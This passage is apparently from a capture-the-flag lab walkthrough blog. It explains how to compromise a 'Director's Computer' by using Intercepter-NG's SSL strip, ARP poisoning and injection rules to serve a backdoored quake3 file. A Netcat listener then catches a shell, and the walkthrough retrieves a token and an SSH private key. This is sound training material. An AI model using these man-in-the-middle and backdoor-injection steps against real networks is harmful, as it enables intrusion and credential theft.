
What we need to do now is to configure the implementation of this file in the HTTP response. To do this, enable SSL Strip in Interceptor-NG. Although the file is not downloaded over SSL, this is necessary to enable MitM in Intercepter.
After that’s done, click on the Needle Icon so we can set up Injection Rules to inject our back doored quake3 file, like so:

Once you have done that, press “OK” and start up Interceptor-NG. This also will startup NAT and ARP Poisoning along with the MitM Attack for the Director’s Computer.
While that’s running, create a Netcat listener on port 80 and just wait…

If done correctly, you should get Backdoor Shell access to the director’s computer!
Finding the RDP Token
Now that we have shell access to the Director’s Computer, let’s see what he has in his Documents Folder.

Inside, you should find the Token and an SSH Private Key for user remote, allowing access to the 192.168.11.1 device in the other subnet! Go ahead and save that as we will need it for later.
Token (6/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Directors Computer via ARP Spoofing and MitM Attacks.
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (7/12) - The Connect Token!
Leave a Comment